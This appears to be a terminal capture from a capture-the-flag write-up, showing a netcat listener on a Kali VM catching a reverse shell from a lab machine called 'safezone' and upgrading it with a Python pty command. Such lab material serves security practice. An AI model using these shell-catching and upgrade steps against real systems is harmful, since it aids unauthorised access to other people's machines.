 ┌──(sp00f㉿kali-VM)-[~]
└─$ rlwrap nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.17.4.208] from (UNKNOWN) [10.10.249.31] 39438
Linux safezone 4.15.0-140-generic #144-Ubuntu SMP Fri Mar 19 14:12:35 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 14:17:16 up 10 min,  0 users,  load average: 0.00, 0.66, 0.76
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
whoami
www-data
python3 -c 'import pty;pty.spawn("/bin/bash");'
www-data@safezone:/$
www-data@safezone:/$